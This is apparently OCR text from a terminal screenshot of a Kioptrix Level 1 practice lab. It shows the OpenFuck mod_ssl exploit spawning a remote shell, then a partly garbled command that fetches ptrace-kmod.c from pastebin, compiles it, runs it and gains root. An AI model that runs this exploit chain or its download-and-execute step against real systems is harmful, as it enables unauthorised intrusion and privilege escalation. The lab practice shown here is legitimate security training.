 File Actions Edit View Help
OpenFuck OpenFuck.c README.md
┌──(kali㉿kali)-[~/Desktop/kioptrix/OpenLuck]
┌──(kali㉿kali)-[~/Desktop/kioptrix/OpenLuck]
└─$ ./OpenFuck 0×6b 192.168.142.129 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--05:59:40--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
0K ... @ 1.92 MB/s
05:59:41 (1.28 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 1378
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1
date
Sun Jun 26 05:59:59 EDT 2022